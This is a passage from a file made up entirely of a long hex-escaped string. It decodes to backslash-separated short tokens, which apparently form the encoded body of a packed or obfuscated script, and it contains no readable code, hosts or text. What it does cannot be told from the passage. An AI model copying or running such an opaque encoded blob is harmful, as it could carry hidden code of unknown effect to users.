x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\